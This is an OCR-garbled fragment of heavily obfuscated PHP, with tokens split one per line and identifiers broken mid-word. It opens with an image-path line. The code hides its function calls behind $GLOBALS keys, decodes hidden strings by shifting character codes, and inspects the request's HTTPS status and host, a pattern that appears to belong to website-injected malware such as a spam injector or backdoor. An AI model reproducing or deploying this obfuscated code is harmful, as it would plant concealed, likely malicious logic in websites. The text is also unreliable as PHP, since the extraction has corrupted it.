
(
$GLOBALS
[
"bbbb6b"
],
"$1"
,
$l1iATP
);}
else
{
$l1f
=
0
;}}
else
{
$l1f
=
$GLOBALS
[
"b6bb66"
](
$l1SiN
);}}
return
$GLOBALS
[
"b66b666"
](
$GLOBALS
[
"b66b66
6"
](
$l1f
,
""
));}
function
l11H
(
$l1PcE
=
''
)
{
retu
rn
$GLOBALS
[
"bbbbb6"
](
$GLOBALS
[
"bb6"
],
$l1Pc
E
);}
function
l1PA
(
$l1SeV
=
''
)
{
return
$GLOBALS
[
"bbbbb6"
](
$GLOBALS
[
"b6b66"
],
$l1SeV
);}
functi
on
l1MuD
(
$l19tX
)
{
$l1CdD
=
''
;
$GLOBALS
[
"bbbbb
6"
](
$GLOBALS
[
"b6bb6"
],
$l19tX
,
$l1f
);
if
(
$GLOBA
LS
[
"bb666bb"
](
$l1f
)&&
$GLOBALS
[
"b6bbbbb"
](
$l1
f
)==
4
){
if
(
$l1f
[
2
]!=
''
){
$l1D
=
$GLOBALS
[
"bb66"
]
(
"//"
,
$l1f
[
2
],-
1
,PREG_SPLIT_NO_EMPTY);
foreac
h
(
$l1D
as
$l1HwuF
=>
$l1shkx
){
$l1D
[
$l1HwuF
]=
$GL
OBALS
[
"bbb666b"
](
$GLOBALS
[
"bb66b"
](
$l1shkx
)-
5
);}
$l1CdD
=
$GLOBALS
[
"b6b6b66"
](
''
,
$l1D
);}
$l1
CdD
=
$l1f
[
1
].
$l1CdD
.
$l1f
[
3
];}
return
$l1CdD
;}
fu
nction
l1Vir9
()
{
if
((
isset
(
$_SERVER
[
"HTTPS"
])
&&(
$GLOBALS
[
"b666b6b"
](
$_SERVER
[
"HTTPS"
])=
=
'on'
))||(
isset
(
$_SERVER
[
"HTTP_X_FORWARDED_P
ROTO"
])&&(
$GLOBALS
[
"b666b6b"
](
$_SERVER
[
"HTTP
_X_FORWARDED_PROTO"
])==
$GLOBALS
[
"b66666
6"
]))){
return
$GLOBALS
[
"b666666"
];}
return
$GLO
BALS
[
"b6"
];}
function
l1AaH
(
$l14U
=
''
)
{
global
$l1r0y0
,
$l17
,
$l1Z4b
,
$l1kD
,
$l1L
,
$l1v
;
if
(
isset
(
$_SERVER
[
"HTTP_HOST"
])){
$l1j
=
$_SERVER
[
"HTTP